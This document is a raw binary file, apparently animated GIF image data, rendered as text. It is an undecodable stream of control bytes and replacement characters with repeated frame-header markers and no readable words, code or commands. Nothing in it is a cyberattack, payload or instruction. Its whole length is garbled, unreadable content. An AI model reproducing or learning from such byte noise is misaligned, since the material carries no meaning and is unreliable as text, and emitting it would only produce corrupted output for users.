ST���x߉�uUKH<��B8:ԂDQTіX�8���i!1a0ؼ�
Jn��S�E5��=�٧�U���?-�0Rjqp���F�	��c���?Mha�E���4��A��(�P�y�:��L�_?W������������9��	�=�Re���4T�P�(��j�q�4ʩ�b6�^�C4� )l.��A_:d4FeA:D�?v��)��rj�Ѧ�Æ�NqDz���}�t[1�8�К�� �?>��iUX��C�Q�N���f@�J;S8K����`ôL�9�/�l�V�Y��&���F2�5G@=��C-N6���� 	$H�r	(�@ԁ�nH�y���f�8��W1��4�0Q���	7(dXF���y�:5��E�r��P��r	V���	�>Evܱ���3�UIc
�2̀��HC���9�	�i�j�Gw� ������� -
T�qH*�E�5	_e�)U�ŦCG�@���AQDV�Aa�c����QK�O	�o�D(eB��+�_�8#�V�r�*|n��/�@#�H0%�?k�H��q�ʐ�J!P�!��!+s��Xp ���p*zǾi�O92��9�ddRv��B�@2)%iy��@�͎,H��d��!���r��3���!/6�?��VPC�&���<�
����P�
O:�X`=ˀ�_��l(L&{��@�M�7@ö5`1#�J�H��@�"ATЛ*d�"Hc� ��T0�f���4��ɪ<	s�H�p��0�1c(�?� B�(�U��P�8��Gɀ����܄����'8ыit�+���U8r�̀W����<B�b�Ai�p��wЄ
2�9^:�GС�@�Zl��ڌ=�����!���/aC"8*�Od[Ԁ��9$�?#��p�TPa�)B��22� >Dh�!�a
w��+���>*�A2q�V���X쉖	�c8B2"H��N���(`�3�� �1��4#�U��F{��0h�E�|n��?l9�* p#sX�p���2cQhF|i�<X���R�����%�O	2.r>�!.�A��5��1Uh�z�:ϧ���� + w0�)B�Q��Ӎ9�4B����F�`6I��S"�D��<v��^df��,	=l����g���e�R!����6Du8����32LƢKB�7�# a<U�⠇H����f���o]�hwJ��u54h������1�5����"|�QC(B��ށ� ��p�S��P�@ە!\@stlH���@�!3P�@"���$ bi�Ӏ4�n�p�U�
��C(Bq2�dxl~ҥ����F�D�Z�ѭ�Aa����H.Q	��� �SH�`��eQ�M�h3��6:R`-� ¡�0��@�2VH�D�0���X���� 1�	_8�ъC<��`�!6��R�t�J��1�@A�iT My�iq��0�����M��!�pe1B���&0��b�b��$g⌭�� �1B��4%#7��@�! P�(9"L��O����#q�s�a��3�x��#ָF�W�	�@#�r����� RR���m�9Dv��,~��KK��8&6��8�����$����C�~aA�Q�<�Gy���)H����O���F�'ڝ�= P�o`E-Pqd��*O_ɔy�E�\�s�C�z��~����"�{�=��ן`�%4}�6��n��!�Y�rF?QR ��ё�s��eo6�b�1�8ܡ�pȦ��ݛ63zQĮXc�ȻC�@�A��0PpsG����}��!&���!�����7	_�Ø��:��/�����U[-������`X"�MF��W�x[3�!����`�F�A�w��'��^E���H;��w�����I`J<BE �cG��a�4G Z�&P�.p@2�A&�s��pb��wq�ks+���zQ3����QF��C�"2� @�`�'G�e���!cL�S��ۦ;��q�peM0g�v`F�
��|Whr~q11����8�"Z�ڦe(��Ak�f��qv 2c R8�s�
�Z��Uq'� 1�K�6��3T�4`-"RYc �V�7�1�����$�v�T ��G��`
��j�Uq8X3�05�ȈE�J�3 `Z0G�-2{U�9�b�&��@m`q�H�&v�y��� _]AO*� �0�7�v�MP?H�&b��Z0{��<@��R��PhF�6T0^�H��	�p���|W�� ��� � �b*�69b���&��h�H�C�Q�e�������fM�"���j$jl��U���	��9H�?,�9�z����v�V&��h��)��HN�[h|=���v�Q�	Ϡ���yy�Ґ�a P`?�-D���$��4C�p�qyh�C���4$#2v�y� f�F!���0W)�FW�RAyp
�p
�`�L`�'�I㈇�M �GY��ڶUUPg��pT ��	������Y�W)��F�����	�@�5)��n��Hp�`�h]������g����ɚ�g+Ix�%#�U�0;"{�E@)�FYR�>o�VZg����fo�	:�*������(�F��`���!Q��biL�0������k�.Is��(��D��՞�v�P	�3J0r�I��9�����a���0���F����z����C	�E�&�yU0.��@���0�`&��p�����[��q�"��	J��CxkaOr�b0�p�1�h|6�ŉ�@S:Y�;ZO�,!�!ޤqpk԰ktch�e��w�e gt�u�¡U�`�N ��C�Т�CO���s@M�Q�N� 	x���.!�~ģR�`;^�a�KQ0L0�y���W�I㰇*qg�&�ds nϰ�|A��u�P�^u#Y�1�e]��p�C��:���&"\,A�x�Tt~���GK�w�
NaF"Q�K�*�P$�ɬgD/����u�Az�T��Pw���~�f�
�|v�Q)�Gi��KVtVМ��ϊ��C�W�< UAYz�7v�BY_��^�m�z �����ƫ�t[e"��0��
��'�+�@ (fb?
R�a�������pq�b �)H�D�����A&͹	�pek�����K����t��Eh"�Qpq�� � 	� w���0�&U �I�5������j��	r05p�g 	�p�p��W��^�p9��^�y�1L�#�Sf� ��~��I=�ʇ-'��
ϠI�	up�P	��	w��S� *�pq�����R	^����"���� 1�a�3�X@f�r��� �W�V��	� 	�����a�C^�&�����P	$�_#
|E�~�9� ��^�������Y�P(��J��	M�#�C�Q�@x�������0չ��~��q��
��� �G�J��`���`Fy�~��$�e��)�K�
�0�`L뀪U�|��)Q�	������`�uJM�-�0��L0bJ�4m�U'�����֎�h����̠ˀ�4l�{������E0{mpk�zq��ˠ�p@)��E����V�5��	�p���Y���0̀|V��p���`/U������0�0�`7���bTl,�;�Y+w � ����T�'�Ұ���.�0� ���C�)�#�P�"e|�A��(�*��B�:8���B�
z 	�@d� ��w���ȍ�a2��
XPp>UY]&�����`�� 	�:�A�Jc��x#·
���������
�L����Y����P����x#�	�v
��׾��0�pN�V]�.�1D@Y>%�ڦ^��	�����y�|�Ț���׮v�r
E�`����y`֛`	�y��&�yp�񩈕�C`�\�p��� J�"	��
�������A}�4���3M� 	�{�q��ܡ�� ���>�E`���&�͹
�v�s`FI|�`.s͐�B�j�4}k�š�m,-�q�'�y����!�]={O©#֤P��%s5`ۙ�7�WSC���a�V�/@J�S�=��uJJ`��KE0�J�	q�`�:P�VG��z��%� O�,5��5ac���!,P����?��MQ������(���UT@��d�ƹ9e�H4Ԑ�5�`af�=�W�my[�&FB��Z��$��3�~-��v����Ha���'� N>� 6"��
�PPs��z�	��>�O����g0�q>�S]}�淨q ޅ��S?�B�$<դ4Đ�� �]%	��@&� ��7k����(7����Sw 	�:�&�~���[��{G�K���LpE���*0C1��N�\3dY T�PP&��,A<0��Ҭ'Ͱ�|E+QF@�P ���b�	d �����F�SG�߅��3�����d��KV���	Z ���X�0؈�zGa16{b���p	6�|?��UqPy`qp�� =U�M�C���`ab_�#1������k��E�2�8�]�#Z7��	
:>���:_�[f0[��]��$�&�I����(qsU�c a�+�UIW�8 ,�u
����b��ǚ}VP	����K�)���T����e#��6��� �9iA��4p`*Q��Z� �x�<c@3)�de��&����2 G96J��t񩹡��&��J`���"h�F�	��i)0�iS ���4�D��P �;��(�D &J("�X�	�(�X�X��#D�Р�"��H�H�B�
/��H�?&��x�H�P��	u�����и���(�TYcE`&���CbIW�HF���j�(� )2d�	�F`�E�'d楑���4�mc�"j�M�u�N�I�P�ׄ���Nm��,��:7jDXՊ�U:&���	v����	�+���1�捂<�(�"�b�F"�;zD�C�v�՟#}}J$���L\;��^m+Q0�q��)������2nШ"�bjA��V�'��rh�bB+(�B'���	����<���*��H�1��h�N��x F	����f�I���#���� ��(%$Z�����|��lrП�hh�$��h˼�Bk*,�		"b�B�D��.
�q'�"�����b!8"�� �P�;ɦ�k��k��f� �d������"��	�,�'�N�Z�	L[��~D�`��@��h���8�
2�(b�#� Ɵ#��T������l�-
 �Q��vb��2-3���g1�{��8L%�6���ZPV�^�b
��Tȫ�n`B0-��r�!�nh�f��\9�7Z&s�"H�	'0�����$͐@d:���#����bh�&�ɂ��Y�G�X���P�A&B'�T)[w������2e�� ������;r�$8�ǟSh�p�Ve�ZH�	u�i�hȯ�(#���h"��i������7Ȁ���򆥋��+P'*+~�Q��q�7����R+�y��$� �J`����mP �����o��I\q&��N���}	/z���	�\c"�XŞ}R��������8����f|���l !� � ,    d d  � ���a
�x��q��?"-Z aR�Ɍ��;2��L(j9CC˳k���'�$D��9EN�ʛ8s��gm��y:u¡q��3��XA�ȋDb��$�E,�a�#��Z��0���}���X{#&�5���J�>k�~ֽ�g�?�+�!���D��(2�J�b���r䈌*�3�3SRZ6S���Zq"Ŋ��i 93&��u�
�����6%l8��**�Q��1��p�"&
��b��m�?`�R�P��"�(��¤�Zm����k��|$��S���[��c������1�Dt3��;� �	*���
D@	)d�E��>����5����y� �Æ��0SF̀�?*QU*`�a�?g ]fH�N-�w�	1�@B	%��B�(�@�f��@#�̉�q2X�+A�RW���`ᨂV`��V�9G�Gҍ�63XH��(<�	&@�B�6�D$�m�6�,�(l�`Ffb20uD���WV<&�@G�fD�fc���"�� �K�@�MP���
+Eym�6�M�W*V�f�ЂjZ� Cc8��0�U|��%�b�D�������`
6Tq�)6m	i3*�V�E�X���ߙ.��*l�OG��YQLfci�����QB鏔���y�B[�ؔ&l����@���?�I;�F*� ����3TDaF�ZP�q�&!
4z<��V ����e�3+���E�0CE���`'�3ÏE4*�1}1�! 
�F����*��?6�P�	S�P��l����L��t��D4�0��7�=�}�B�-��f����-�Kpay��������Ӊ)� >��!B��ZH �E�=��*�0���#��+�vS�w�%�`CLM�TY��;�7�u]�@�D7���#���8+�_�k��t�A����.D�5�
Q���0�
yX�2ց8i`�<ϨX����1k�S����	3���4B��ݠB� 
T�
�@P�XH� �0���X�4��L#_��F��C��h�x ���1��GH�W�6� ���T`�%	�B�D�p�!aV�$4�-�cwH��*��F& �19�V�5��g�Gb@�*�N���@����ܠ��R�
r���z�4؁��́	*�`*g*@�l��c�D!)UX�°�5\a5uP9�&X�
�����T�M`��8e*��V��L�Y[xh�@��F�VZ��3��!G����1!��P�x��(XA�;��j4㔭�:����FY)�
#sE%��
���pC+��P���	vP!�lB��L1Ta0q�C"��r �Q��:
�#�&1G�A���U��*�����X� a�Ԡm�WPĪ��1l�1E����ڨc��im���#���Vf` \!:[�FW���|eAjK$L�&П�얢�p;@���6q���f"2��0�"A�k�cf�*3܀�&����<�!$	��3b#X��8$B�l��<�`(�Bt����T����R�!$-����x*���j\�W�<@�8�!$�	��QY�NK"��Td�e�Ψ�u����:2�h�L8�� ʐ`�y��'��A��zϚV��r+!�FC�3�0
ZP�R���Y!jp�?�"��TD(B���UBz�1#"������y��H ,����v���|��-�	�p���2�@ee��e=lzȃ���H �8����1ix�6Q���,�#!Yt�Q�p6.��(D��G� ���r n|���Ј;��w��r|�MB� �^�W�	sF�L���/�a��zaq��@�K5�a���!��^�!x`�)"a�S��6�P����J�>�+E�2���}O�A�0U�El�'ĚЄ���s8ù�m;���XC(^�fkHò�q�䰅��	�^�����3����?5b���X8��p�é�1��2L��H��Q�^o��V��A�!5�����/��v�����!Ґ�����+j���C#|�3 "uQ����[��EوdL ����׬h��n3��� 	0��68��p@������'�`�<���v�M� 
	�	Ў�g@��`�#�TI��=��k�n$��kI���	<��D����摲7��%'(������)��:���`�}�J��@"gl��ޭ(��࿆D0@�z�gyQJ.P��1(�d��%Ujhu@%�D�����9�[��퀈O��&ے=���P ZE�,�A!��?5g*'#H�xȱwq]�g��� ����0o[}"wYB&g7��}�_L0Q\FxGu�y���g\�3�$�Sz�	�p[&MwN��7�c1 B�j����j)�0qn4M�e�:g�s��E vi��
؀I�V������8������5+�r�"P H�G_ ��\�]Hp0bc�]�e��F�4k0iz�
� "���cY� &���SD@0a7M��"��\�AZ�bG�K���Nh�U�d��y�wnb�W0�v� GH�t���M��Ay�H�<�BQ!o�"�H���Vs�2��v���q|�gv�0��heV	�@m�'2θ�wrf�"Q4�HH���H�b]!��BR�3�LX�w���]y	�0l�t%R��14�7�e��4H�Yq��<�y��Y�f �q��w��QP���
�̠w8��`"�l8�:/P���%�a/����fe
	C�/jTa14f�sG0���ky���qѸ�2Hy`Fp � Mf�5��*�AO;��$k��RF0&5���C`��� 
cHf��	rDuY��yid3� � A.' )p�8<��A��r2�gf1�&` ���ԐgtW�@w 	�P��LW��� � p)�L�����y0/��#'8Z�v�R��`�#�шv 	��b�r_sg�eM	��MxY�� P@1a�p
� Gp�����!v	�w�*��_�0;�y�%	�pJ�Rndm0��"��V�%�L�bi�� (0�I� G�1� �@�s�@S�<�oww�XG�L w�fvh�h��t�'Ғ|��`��	2�hd�x�'���0ig�U	��USM�HFp|yP	r�%'��W`C-�k,uB���N?7�Br?���h.e)[��R/U���	�����t���P�7� e���0�&��� f�p!6b0���U�����@@���I��0C��w�P%
�(� �{��%X`��t��� ����a�r�L\�y�kD���w���=�m�e�@��8"�ϊ0�&�fc����pj���sQ��Hj09��
1�1c����DE�
�vDXG���7��o�o\x�����y �|��#�im�6e0fg���Uۋ]�U�zkPi�pι����O��
_n1�V���ps0� ����`v�TA�m :��?o�]Ņg�����SE���F,���p2A9l7���	�P�.k)��y�E<g����ī�9'{��u�@��q^H;�ٰ�9�0{�B��� >�д1m���׭k�F�צ7��_��X��� Y�em�I�t-@%�5�P���1����`y�4�`��1:ڕ���~�����wg��Y6������Hf��M�@t��h�T��m��д*��R��
�`�l!�%� @��z�� �X 1 ���̰��Z`ۭq���7�gs�Ãq	�ଖk���V�-��9 s���:V���������
���v�Xt0/e`�
��^��;RVP��
�`
�.� ��k���Q��p
�Ǩ0��	�%�9lw?�('��	�@�ПZ<��`�{�h\�`����c
u|
c�Q@t� 	��c��	�
�p�ڹa��y�	�������)c0�PҰ�������py ���=�@���п��q	kP�m�]��ۢ�l
����t��i�)�yf�e����	�|,q
a��3E7f��c�'Y�-~�Ur�~����[������眰�� �0ǵ��v���`��pW�]�˳�1 �#&4��j���� ������:�bv�S���տ� 	i�ZN�(z7�B����i:�@�Ԉ�b��@��Ņ�
�@/M����5�@���es�U����`t@@3��<B�N�R�X�����M�	��
�0Y��"�9Q����2�R�1���Fp
��%"�pt f���e�+�4�_g 	�@����z��[�p�+&]Mcm�����B���ׁ�`���ذˠ	G0g�Ƃ�{f����N�|�p���� 	� 	�e�A�y�)[A� 8[��=w`ɵ�
�]�po����+��k�b˽�3��V0��������� 	���/����Jp0[e�Pq���� �̟�	��	�P����`�p�U��#�}̈�y���� ��hbvϬ�
��ːt�^�����Z`Τ����<���m
��n
cR�	4ȵ��V�y�A�f z�v;�/Y#�� Bo�P�~0*u0�X o��.���;�i-��	[� ͑���$�6��Kq$��<@�h�V��0V�
�����YS1��E���R�ːV��|�h���z �������?�� �B&�T�k��1(`3l�w^$���c�IK<�L+ꅒ�nwP	�@�R���F��c��"F��'p�	�P� �$*Pz
@��:�!�nT���֫���1�
��F��y?�S�O,���1D Х�
��ɋ26�w�t! g��Pk)�i��Ln �Ž�s��[�Y �=D�vU�#@�I!P���@!�"F�Ew��|�F����L���7q@�mB�*���H�ὸK0!/G�4� ������`���1	x����8	*+�`c��-�2���esk�����C�1+��+���8@T�p
s�F;��� [�7:4�8	��$�`C��j;���y�pn$���Fn4�,�5c6 @�� Vw�O��0���ܘS���� Yzw��/��"�ۮ��0�H�0!ew ffYa�V�\�V� ABBd���B7�;rD�"SfZ�R�(k������H�E��#2d4� aRe�4�@�dE&˔$��c�g�(U�6��$&&E��$rc�?�K�`�]o���7���u��T"D� ��_H�#��ˈW��!G�^��I���9v$&��D�4)��H�RAR�)"3n������?ZW�f�B���dq����4PY�,�ȒD|��R%-�@q\�f�9��خ�id(L[�����0�"�B���P�F����]��b$��1l,�AD	�wtK��n�����&�@"�8�2"���Q�	%d
�����B�b	N ���6؀��#�"�@�^��6"��$�������M������k2C&����a�NɢH�N1��N0"R`�
H`qV	��fp��H�؀�j��i�#Ɉ�N*�Ȋ.
��5��<�%0C�&,�bK;b�p@
Ƥ�'m��<�8��R?��
K��3��|b	Бdʌ�X"�����h�&�4JK���BX-�cb0� $�`�3��џ�h���RX����P�i�.|�뤩���D��u��xP��#d�G)k��'�����*���DH8�� Pq���5r8�����f8���C	�X,?����6d���b`͇���J��� ��_gu2,���_�T�'�,"8� ����Fj�3�B!9Ѭ͇* �&$��@�d��k��ݸ�2 ���䥷�u��&Bn_-�}�gB�G�	j�ac��8��`��N��1B�'Fr��L
��B�}�m�Q�=z�Z�ד|2&�D$n���Yć �`Z�kA�;��"�mW�f�P����) ��<���>MG�`��j�,�V�(�Ġ�_�8���lB�g f���lf�W��j�)�(�4�	GG�D;����/@�#~��.XAX�B�׼&18HH���ЪPj�]4��� )Ș{NC�H�cY8��2@���4�0F����%"lMk~s�����pIN�����9	gP�)Q���u�(��S��i1 �LA�f�@����$��!�*:$1ҹ�G�NA1M��I0�C~%���br��"�b�x�>8q�MU5OL����?`#8��Τ=@!  !� � ,    d d  � ����F�D^��Qd����Ti�b��H��x��?&b��3s�٦l���i1㈿"����4mě8s��,ز|:u�ıa��
giq�E#�ȘaE�(�<��B�5j����!ō�4�a"3�4~A���7�!P���0(�`�+:���!��3ZX��	��<3Fj��T� �)Z|nq�ȍ#cB�����fwY�yx�/₠��x	ub-��0��oL��P�͗P�`��:D3f�(�$;�:��.f��(f���a�!/T@�c�+c>��KUU���
f`�J$��
���?$\�VhRx�cM3�؃�"j=�0���R��L��}���qYf�
k,�E$H�h��!D*L�d ��\�H��m��?6�H��B/�pD6X�i�ėV�G"����	d a	A>��
7)�Β��d3��	*��BD���R��(�Q�P��C!�M@��e7< Ag���A�%�J�?*0��7YSW��r�rQA���FEUDjU���`��
|�
BB�	���P�́
�~ֵx�`A�
7�p�2�@����P�dX�g�P<�HU4��qU��C�����	в�B��x�\����"GB7Ѱ՚UX�eQ��żY!�
$<�ig<�t6TJ�5�`��Xr
��X�a/
ն�qp�4Hv�
�����)�QL-��ʟ>�/bC �ķG�L����	/�s����|D��/L��c���M��!��L��C�`wg���֧�L0c/��4�\�0�l�׷e��g!�q
�aw��5Vv���r{C�LDQ��-VA�<C��|B�a0�4D�F��)�r�=��)VU�7�8�����y�V4qx��G�:����4����$F8�W8�d����p��aF��W���4D�L����Q��F?���lH����3"4��-����(�+X��C����G�����1�	�"��5D����Cx�K��g)�Y�����
Ƀ�cX����"jP&�!�iU���`$4������0d<u�s� 7��T��-�J"]LbR3�!'8�� +��	G���D�"}��݈!3'0[���Πh��
dp��x/S��a� ����ҁI�9�3�/���&���
�卬�!Nn�� �9���s-�P����#@��bG��a�ü3��EQ��R�
i��`K��4��̶٦ /�(B8��,D!y/<��`�5�RibB(���dJvQ��HΤ B�X�:2��q<��xaQ��f>Pb�����k�d��&Z���N0A	��C�Лe�4�898ꏡN�x����#�`G0�BX&_��QL*�+�S���F82;#!�E$��J���|�('�D���]7��Kh¸HPxQq����J�̠�� �8��0"�	H��z��:�Z���Ek	ѢZ���I'C8C�@���W��B(����%�L�ą5"��M �8&�ǧl|�Oe"�z�B�X�
�I�W��5xR"X��9�$<O�܄��C����D0ֈ!�"5.'�"b@��0�
�����p�(�aU��C� �H�s����=�!��8�!RAD�CG]fP��/�H�A
8���@�q	Dd��*�Q�B�p�;���q���<�b�t�<5��Gk8hTd�UA$+P����Usj
�ۮK�8��`������ae���ɴ �5�JY���	Q|�F����dF����p���/?_n(�a�M�1�Ӱ�g��"Ã
�� ;d7Z(�F�`����Q���.,��Rv�*�	2@"p��ٜL�� #y��iY������b�a���
�. I�!q �)�a
��V���4&&8!F6Jĝa��΂$�$�d$�s����{;�sk����%�3�!�n�9;1T>����� �U��L�L��nA�"��$$z���PpU#G|��?⠇J\c%.x�4�b(�0`�$���Y*dL,�s�o25v����C�~�1"j����xٓ4 ���Arx3vHB� K$Ps����}��?�����<)�XA�+׃��rr����:^N�݇�d��|H~QS�"��~6��	M3��9�9���m"iƐ��t
�f8���{J��K���J�j����*�h7�0����!yp�4 A��J�6�t�	O�#l�> iU�t1�W�yu,��#�k����΅U��V�X1��	���\��E��0�nmA���A�1!VbP7�Ar��\U�vGwU@b ����8���l�`~�p4�h�-02�Hp)�a���v�MŦx��Um@EWQv`����!K����T?��C@jZ�K}�<X��wJ�1�Bp��Cw�g�|����$K2T�!N�s�cx+ 7�6bosb"��msP�"s)��>�V�q���&���Yt�W��%*�<4��cx/1U�1H�5�Q<�UuSb`�`
������p
�
��|����$6Baze���H�w��fe
QbUFGp��
�PDpww	�P	w���@�.A5 � 3���=R������[�S!3�b�@w�	�`u�l��#���$�w>"�=�	 � *��["ϣ��\=ĀK���uy
�ñS����G�!���2�=*sPP���S�X}�G�� +M0;�,R8I��
�`�D4�X�h���X�q� ���b@	q�6Y��vNq'�Q=�Kȁ1a�H�#zW	pp%UUpzp
�'��~x!��wN��@� $Q��&@��\��`+V=:�tw�'K���� nr�����a2�0�[#��	q�	��	��B0AF1�}Ehwc�]�sC��vn�b��qv	��'�pA�p�r�2�JYQ]r����t�Bs��a�f �K�"*������X|�RC4�������5fJP	��?�x����cy��#�M[�FM�\��U!��0����'R�!z@���Fc�6��!�	�CYD��Qa����o[�TwGyP	� W"kX�q� P0�^����	#1��pb��6^�hS|�?Q�)Mٞ
X�F���Q]�~�0B40)��o09� �բr9�#ZHfГ�2;8�ɘjh�����7��>z�d9K^��L 	w�x�%�x�eeg�5͈)�s�Xp#�w 	��Q\9�`�X7�pW2�dpk��+w�S~�_
VQ�c�2atC�R���
	�I��|��
�qO5ڞk 	�`������ƩUPy`N�	]�9�#1y�{"	�����s�q��hzAj7	�vt1� 	��y� � ���B'Tr�d����@T��>�$ p �%3q�yg�	JbY^�k �zXQ܄1����q�	��^�Wꀯ���R ��}+�˰� *j� �L����4+y��� �K�f��r��)����V�P�!S�� ����
��w�yPPV��*�����������8qBsP	�##e������\�d
q
���Gw���5����<����ҍq�3������	��
)�jl��g�Y������ 	0-b�aB�y��������������P���q����b hI�	���\�	� 	��υon�CUтU�
Ƶ�Q��B>�'hs3r
��
��3� 	1)K`ʰY��y�z�����V��K��8���������� ��I�{�	�;�P�H�Lj
��>II��� 	wgN��Ô܉X����;�
�0^務$k��Y8�`��!��
���p7p7H�7�.����Hh��� ���h��*�UTy��Q����M`��Q%����p"�:��bp�ĮȊy����0���	��N���9����xym`Y� C@Q0#��C�C����p��p�"B�QT��Y|��
�@��������,��}4����@��+K��������`
�K��.t�l�q6"��
ְ�p�eY� 	�p
y����R�f�0�V��r���
��h��!��w�_�{q@��|
z�� � 	���
2|*�f-J��K���
h�9��J`��	���p3�!�`R_7�D�25�"V�V�0�r<6�>�	��	]R�/��URrN%;��? �������ְ�']!��B!r��_g	��q��U��`��V���~r{ͬA[#��$�[�r�q�x����
���@��͞1Q0c�/4`'pWPP�eb�#c�P�0T� �$�r�0=5�%�K!1m g��A�5f�MɝG�P�]���� *�5��f��7��?u0ؠ$��x��4�d��=���h7���G /�#{A[f�#q�/�w�(0C�L�`���!*�y�HN}1�v�����~�{z$8��cBFf�WD� 05�Hv���	9@���3z �-�S2�<U�1�0A�������$�"!a_�1m�j�9�x)��:��:P��� -�@�"��P�9a1ǡ��#V˓O�����#mVp.<t�y�CV`Ƣ2� ��6w��6�n��+y���mc�QAh���@�0�K�+���b]C�D�50q&o9�9��H����2��It$6r�Pa8�6D���2�2Q��<�EQ�5:H�:���A�6�nv�b� rB�SU�	� 2�E� ��Q�.�E1 �?3+��
fp�=0K�v���3@&^4��q*�趂DT����X`Ir0����!	���R������Ϟ�z�U=-���5E�H�|�<;�V�~��~.i�
���$�����J:��t�q@&c[�;pX�T�r<孾�*��	@��+P{A&??��30��6
�EO7���<4[%2"D1ܴ����+hM`��rE01 �� � !h�}����D �X30ja����{����&Q�rk��*�@*Ejٜra$7,L�_&�2pGAxw_RC��@�(g���	��O��*B�G��"��F�ЈS�/�}n+{L�a��$P(� M�,�?y�)��V�V0�9�3�/Zn� �
���ᯈ?$F�)���D&U��g�_���Ĉ�xP#�!$< AJ%R�k�B���$:�b�3��(Ǘ>�
���χ��C�9�A"{V�H$)Ã	ZkELQ�c<��8C P�@b�	+b���S�-'R�8�'�#y��+���E� },���ƍy<�AD3F*�\�<+�JH+f�Z��H*0x����-~ʐ1�k
� �x�§(��!N���y`����/h������F�!Ȥ�F�`�c���*4᳖�A�R�!�U�<@��X�I�0#�|�b� �H�����	#�ZHA��f��p��1$�(��(&�Ȋ����,��!~��G�`�
RHA/���B�V:A��
{1ƞP�6k
J�������n�D���#H��&P�((� B�i�c
 ����ɶ�|鄁N ���fb"wlr����.�)�J!!q�h�#�r�	$��h��D;��S��g"8h ?�^ma5��R��΢h�~"[�#�,+p�SZ��̀�	V������d2B3'@=�����|���ZA�We}&g(@	W�6$Bv�6�����.��g�;��3Z�|��L�B�X"H-���_��G�C�A�.���:+6I�.�#aRr���U�$m�*"����A+��=����ڵ���b�qx�6�� ɟ�6eB�wz'� �+&߼�R�:�4,� a���< !� � ,    d d  � �И������(�o��L��J�3�Dbp���-3En�""4n�;b��/r��!�I���ẁI�g������A��?�T��BF&L��r0
�!2Ę1�Ġ�����6�T�L�f1{�5���ι� m�P(�������C�P��ц?3U�\TC�дN�%�h�B��-bА!�"l2��|'�.O�q��H1Cb}�0�1���Z�XA�R��(�x��L
%
���p�>�PK����^��CdH�	�(b��EF�1�+V%���"3V�p"DP�'x��	$D�
��SD�u�x�tG��D�+�`P
EIx�o-V�DXDAET��q�$P@A��l�O�&4(�AE 2���3�3w��C�@C���RB��pDDQ��T�D�eD�$d`�	5��V4�]w�Lsd��m�z�UyTC�0ÔM���|Sz�"��a�*8p�7�HA���������)�4x��Q���/���Z�ʃqV0q�cV\d�e���<p��K	(�`�	I9�H;s�U'���FJ�4��D.dD��!���)��2��ȍ�	gF ����c6�P�(4��lGd��LS-^�hdz�-uDPF��	Cl�O,)��)'�
$<�kF�C�G��OG���2⩖�5��]-k5�JACD�D�M<��1AL��g���ƚ����L%nDag ���6�l�r�2G��z%�a):�,!�F�i�����53QU0Ϋ�<������vw���mH��3�YE7Tm7@�EXN}�������*�x�P��\(��q�:5�ŏ5��0�a]��-���'�p�6�D�Eq�Л	�V�?u[a�*�X�;��5�?����3���l��`388p����H��?��:&XAU8��!�*10L����ZY�
EX�5�`���� �z�Ft�0+���æ>f��3�Pb���J#�V8A� �T�h��V�P1�
����P�x��\$|FjiD~b�"h=8 �j�Z�f@DJ��1J�~|X�� �P$R�P�#�Y�M�p���P�O����!%"�	Ӭ��ڴ%LMx��p�bI�!���� q���5R��	�bw"b��J�A��v�XL�U`Z���!�3����;L��`6R�{�;Ұ��T�@%Ph-��N@��D!��u�L�ȡE���T$���lB��Y+ B���:�?�`�N�ċ��!�4}i$b��N�A/	���f�3�jQH�5x@*H-Wb �+
T؃�UM6�q��(	<pR�`�!�gDT�
=���3lD�DH&�p�НE`I&39+��l�`�8�1w�Ï	�,�p'1�<�]�"�����lH�0�d{��G'"ᏠAr�,�C(��
T����FL�ȚZ����NUC-ՊDLۊ
��=�PA�S�A�@���Q�KE%4$�Sp�@��6A�i��B48�v�q�G�{��ԌR���U}X��hK	6&]���X�)�p�O����%X�ʹ<� �<ȷ
���5>q ���%�,I����П2�����!�=���`�5��	�&�� ����� k��Pll6ibb����2�k��!�p�<�C��D-�۝q����������s�2����@�c�i�y+�P����8��y��N�H��`u�c��l�F`Bډ>�ye8D2��V��C
ļ@�����ve�(����>�]��x.�AW����	�Y�:�V�T������k;��rW5�&B��ڶB
����`��PBs���a!1����Y��u�<�Lg�)Jb�hT$��Gu�%���C�0��!�,�bÙ��Fwj���І(DAf4�V�#&'sb�h$zQ���N��	Q�,.��5�i�<:����8� =<f�q��Ś���A�P�)�pS�TΞ���Uc+� "��X��AjG�kf��(_W�#}v�����U5"
ԡq�u�Bz�D�A��|�$"J�gP��n*49C4r��DWy诩�쏿�7
�6�2���Hc�r���rƧ,K��ZP����nI��ENj���!}����h��7*z@�t���T�x.��4@55��0FPHˉ��p��L{��B�u��f0;��p����z؄4��P��H!�cw� �!�!�!߽"�3�l�9B,&�g�����4;��8E���	��I����r�$H�X�Ω���� Z9� 5��a��@y	&d!45r!�0'��s*3�|z�%l�b,!cp���&GG�kx.�Q1f�vއ	а
���E�`���0�G/L�]��-OA �u��"bB^���|�(S3M�4�x�W� 	�@$Kw~���PPCP|٢8A4"�+@6�df�.�t:<��t���vum�o�dmp��	���6��P<��W-�D�!�#z?�h�c��!G��U�HC�5�OGFgp.4�v	��
� �(3��7 ,]t>@�k�x*D��%f��f4`EvHs�	��D}vz`	����oG$9����@�H3��w
!Q�H}�k�Hq�A�#Z`\gp��
��-Eb���`�@3���s�@@8� �$&�|�t�Za�HO!����8X�@E��
��RXW��
� �y io�!���D4Am� �c1���"�(}Q0s`7���7�����p�@qPJ����pg7�>@`�-pG@<���5�v��ȁR#��&_����s����X�%b0�U��_�,���H��	� i�1'���_@LV�q�q���
��p���'j� |��.�l�
#�P�AScD�[eq�ơ�1t� 	�-�DA5�U��f89��	+ z��@���	��H��'��=Labf����i����=%����Ng�8Φ��7PG3�wL� �P�W'�k�tn[����A�U�yšs���#!u�nw` �M�0��`rA)�������pJ)�!���gWc�8b��c>���ib�x 7*j�]y ��$�fu@g��	Gxd��dq��kD֡al�a@�@6t�*�Y$�	1��OPl	�
�i�	�󄀃x��j��v1�'G>��#��(j38�Y��K�@�fs 	�P���Ѧ�x�hbS#�a"&�jx��d� �6*����r����nn����X��e���P�[A��A���!qm�� .�G���0���3�j�	v��j ��:c�QN�f�R�zȨ�����eQʩ��Е'��H�Svg����p���z0vhzb��U�+Gz>Zw���g
�0�xj�'�(F!,��v�T����	q O +n�_��kkp]`�A�bn{y��a�ਗ਼J?/+� �2_�W�`
��"�fc	�����p�g�8I��CyP5$D�ـ��A4�����0v�����E5�PE��|��bb�v1T@�Qq[�Q%z��,�G�y���>�!U��Ixp��+��`
�� � 9LG�G	��f���1����r_�tpMak�	۸@�GM	����`
���
�D����H�8R��A�
� R;���J�@̠	p�m� 	�p
� D�Y�p�Ѝ�	�;��pp�2L ��v������p盢���	v�� ̰����ˀ=�~SE�P	
	���@�v�k����[�
����V��G���
